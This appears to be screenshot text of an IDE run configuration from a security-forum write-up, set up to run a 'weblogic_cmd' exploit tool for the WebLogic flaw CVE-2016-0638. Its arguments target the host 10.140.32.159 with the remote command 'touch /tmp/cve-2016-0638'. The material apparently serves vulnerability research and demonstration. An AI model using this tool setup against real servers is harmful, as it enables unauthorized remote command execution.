 Run/Debug Configurations
Application
main
Name: main
Store as project file
Run on: Local machine Manage targets...
Run configurations may be executed locally or on a target: for
example in a Docker Container or on a remote host using SSH.
Build and run
Modify options Alt+M
JRE Alt+J
Main class Alt+C
java 6 SDK of 'weblogic_cmd' module
com.supeream.Main
Program arguments Alt+R
-H "10.140.32.159" -C "touch /tmp/cve-2016-0638" -B -os linux
Press Alt for field hints
Working directory: C:\code\javacode\weblogic_cmd
Environment variables:
Separate variables with semicolon: VAR=value; VAR1=value1
Open run/debug tool window when started
先知社区